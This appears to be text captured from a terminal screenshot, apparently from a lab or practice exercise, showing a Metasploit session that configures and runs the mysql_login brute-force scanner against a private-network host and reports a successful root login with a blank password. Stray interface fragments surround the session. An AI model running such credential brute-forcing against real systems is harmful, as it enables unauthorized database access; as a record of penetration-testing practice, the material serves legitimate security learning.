 hahaha.jpg index.html seven_of_hearts.ht
NetHunter Exploit-DB Google Hacking DB
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Desktop
ml
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 10 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.117.189:3306 - 192.168.117.189:3306 - Found remote MySQL version 5.5.20
[!] 192.168.117.189:3306 - No active DB -- Credential data will not be saved!
[+] 192.168.117.189:3306 - 192.168.117.189:3306 - Success: 'root:'
[*] 192.168.117.189:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.117.189:3306 - Bruteforce completed, 1 credential was successful.
[*] 192.168.117.189:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
LOOT